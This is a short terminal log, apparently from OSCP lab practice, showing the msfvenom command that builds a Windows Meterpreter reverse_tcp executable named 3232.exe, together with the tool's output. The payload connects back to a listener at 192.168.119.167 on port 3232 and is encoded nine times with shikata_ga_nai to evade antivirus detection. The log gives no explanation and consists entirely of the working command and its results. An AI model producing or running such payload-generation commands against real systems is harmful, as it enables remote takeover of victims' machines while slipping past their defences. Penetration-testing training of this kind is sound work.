 squid@CoolHandKali:/Yeet/Machines/OSCP/Lab/22$ msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.119.167 lport=3232 -f exe -e x86/shikata_ga_nai -i 9 -o 3232.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 9 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai succeeded with size 584 (iteration=8)
x86/shikata_ga_nai chosen with final size 584
Payload size: 584 bytes
Final size of exe file: 73802 bytes
Saved as: 3232.exe